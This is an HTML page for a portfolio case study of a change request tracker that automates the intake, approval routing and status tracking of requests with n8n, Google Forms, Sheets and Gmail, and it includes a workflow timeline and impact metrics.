


<file: change request case study/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Change Request Automation – Case Study</title>
  <link href="https://fonts.googleapis.com/css2?family=Inter:wght@300;400;500;600;700&display=swap" rel="stylesheet">
  <link rel="stylesheet" href="style.css" />
</head>
<body>

<header>
  <div class="hero">
    <span class="badge">Product Case Study</span>
    <h1>Change Request Tracker Automation</h1>
    <p class="subtitle">Workflow Automation / PMO Tool built using n8n, Google Forms, Sheets, and Gmail.</p>

    <div class="hero-actions">
      <a href="https://github.com/vielnos/Change_Request_Automation_N8N" target="_blank" class="btn btn-primary">View on GitHub</a>
      <a href="#workflow" class="btn btn-outline">View Workflow</a>
    </div>
  </div>
</header>

<div class="container">

  <section class="reveal">
    <h2>Overview</h2>
    <p>
      The Change Request Tracker Automation is an end-to-end workflow designed to automate the intake, approval, and tracking of change requests in a PMO-style process.
    </p>
    <p>
      It replaces manual tracking via email or spreadsheets with a structured, auditable, and automated approval system.
    </p>
  </section>

  <section class="reveal">
    <h2>Problem Statement</h2>
    <ul>
      <li>No unique identifier for each request</li>
      <li>No centralized tracking system</li>
      <li>No standard approval process</li>
      <li>No visibility into request status</li>
      <li>High risk of missed approvals</li>
      <li>No audit trail</li>
    </ul>
  </section>

  <section class="reveal">
    <h2>Objective</h2>
    <ul>
      <li>Standardize change request intake</li>
      <li>Generate unique Request IDs automatically</li>
      <li>Route requests for approval via email</li>
      <li>Track approval decisions</li>
      <li>Update status in a central register</li>
      <li>Notify requesters of decisions</li>
    </ul>
  </section>

  <section class="reveal">
    <h2>Solution Architecture</h2>
    <div class="grid">
      <div class="card">
        <h3>Google Forms</h3>
        <p>Structured intake of change requests.</p>
      </div>
      <div class="card">
        <h3>Google Sheets</h3>
        <p>Central Change Register.</p>
      </div>
      <div class="card">
        <h3>n8n</h3>
        <p>Workflow automation engine.</p>
      </div>
      <div class="card">
        <h3>Gmail</h3>
        <p>Approval and notifications.</p>
      </div>
    </div>
  </section>

  <section class="reveal" id="workflow">
    <h2>Workflow Flow</h2>
    <img src="Change Request Flow.png" alt="Workflow Diagram" style="width:100%; border-radius:14px; border:1px solid #1f2a44; margin-top:18px;" />
  </section>

  <section class="reveal">
    <h2>Workflow Design</h2>
    <div class="timeline">
      <div class="timeline-item">
        <h4>Step 1 – Intake</h4>
        <p>Users submit requests via Google Forms.</p>
      </div>
      <div class="timeline-item">
        <h4>Step 2 – Trigger</h4>
        <p>n8n detects a new row in Google Sheets.</p>
      </div>
      <div class="timeline-item">
        <h4>Step 3 – Metadata Enrichment</h4>
        <p>Unique Request ID, status, and timestamp are generated.</p>
      </div>
      <div class="timeline-item">
        <h4>Step 4 – Approval Routing</h4>
        <p>Email with Approve / Reject buttons is sent.</p>
      </div>
      <div class="timeline-item">
        <h4>Step 5 – Decision Handling</h4>
        <p>IF logic routes Approved vs Rejected paths.</p>
      </div>
      <div class="timeline-item">
        <h4>Step 6 – Status Update</h4>
        <p>Exact originating row is updated.</p>
      </div>
      <div class="timeline-item">
        <h4>Step 7 – Requester Notification</h4>
        <p>Requester is notified via email.</p>
      </div>
    </div>
  </section>

  <section class="reveal">
    <h2>Key Features</h2>
    <ul>
      <li>Automated change intake</li>
      <li>Unique Request ID generation</li>
      <li>Email-based approval flow</li>
      <li>Row-level data integrity</li>
      <li>Centralized Change Register</li>
      <li>Real-time status updates</li>
      <li>Requester notification</li>
      <li>Audit-friendly design</li>
    </ul>
  </section>

  <section class="reveal">
    <h2>Results & Impact</h2>
    <div class="metric-grid">
      <div class="metric"><strong>100%</strong> Automation</div>
      <div class="metric"><strong>0</strong> Manual Tracking</div>
      <div class="metric"><strong>0</strong> Lost Requests</div>
      <div class="metric"><strong>PMO</strong> Governance</div>
    </div>
  </section>

</div>

<footer>
  <p>© 2026 Aayush Pandey</p>
</footer>

<script src="script.js"></script>
</body>
</html>
</file>


